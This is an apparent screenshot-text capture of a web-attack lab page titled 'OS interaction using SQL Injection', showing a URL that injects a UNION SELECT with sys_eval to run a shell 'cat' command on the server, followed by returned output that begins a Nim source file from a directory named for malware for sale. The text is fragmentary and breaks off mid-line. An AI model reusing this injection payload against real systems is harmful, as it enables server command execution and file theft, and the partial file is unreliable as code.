 10.10.95.138:8000/os_sqli.php?user=lannister' UNION SELECT 1,2,3,4,sys_eval('cat "/home/products/malware/4sale/pal4t1n3/MisterMeist3r/2DC6C0/mmmbar.nim"') -- //
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OS interaction using SQL Injection
Username: 2
Name: 4
Description: import os import strformat import httpclient import nimcrypto import base64
import json import winim # Added function to check for the debug mode in the
config file func isDebugEnabled(): bool = let configFile = getCurrentDir() & DirSep
& "config.json" # Assuming JSON format for simplicity if f